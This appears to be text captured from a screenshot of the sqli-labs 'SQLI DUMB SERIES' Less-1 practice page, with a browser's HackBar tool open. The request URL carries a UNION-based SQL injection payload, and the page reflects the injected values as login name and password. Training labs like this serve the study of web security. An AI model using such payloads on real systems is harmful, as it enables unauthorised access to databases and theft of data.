 不安全 45.32.113.109:48869/Less-1/?id=-1%27%20union%20select%201,2,3%20--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:48869/Less-1/?id=-1' union select 1,2,3 --+